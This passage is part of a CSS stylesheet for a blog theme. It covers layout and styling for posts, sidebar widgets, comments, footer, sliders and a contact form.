background-color: #343434;
}
.post-header h2 a:hover {
color: #fa7850;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #fc236d;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:244px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 355px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #fc236d;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:300px;
font-size:14px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:0px transparent;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:100%;
}
.wpcf7 .wpcf7-submit {
background:#FFFFFF;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#666666;
letter-spacing:3px;
font-size:14px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:60px 0; }
#navigation { background:#F8F8F8; }
.menu li a { color:#343434; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#fc236d; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #f8f8f8;
border-bottom: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f8f8f8; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#F8F8F8;
padding:9px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#343434;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation-wrapper .widget ul li:after{
content: "|";
padding-left: 10px;
color: #343434;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#fc236d;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
.contact-form-widget {
align:center;
width: 700px;
max-width: 100%;
padding: 0px;
color: #666666;
}
.fm_name, .fm_email {
align:center;
padding:5px;
width:48%
}
.fm_message {
align:center;
padding:5px;
width:100%;
padding:5px;
height:50px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
align:center;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
margin-bottom:10px;
padding:10px;
font-size:16px;
align:center;
}
.contact-form-button-submit {
border-color: #666666;
background: #666666;
color: #FFFFFF;
width: 20%;
max-width: 20%;
